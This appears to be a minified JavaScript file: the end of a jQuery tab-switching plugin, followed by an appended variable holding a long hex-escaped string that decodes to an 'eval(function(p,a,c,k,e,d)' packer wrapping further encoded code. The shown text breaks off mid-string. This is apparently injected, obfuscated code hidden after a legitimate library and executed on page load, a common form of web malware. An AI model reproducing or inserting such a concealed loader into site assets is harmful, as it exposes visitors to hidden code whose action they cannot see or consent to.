fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5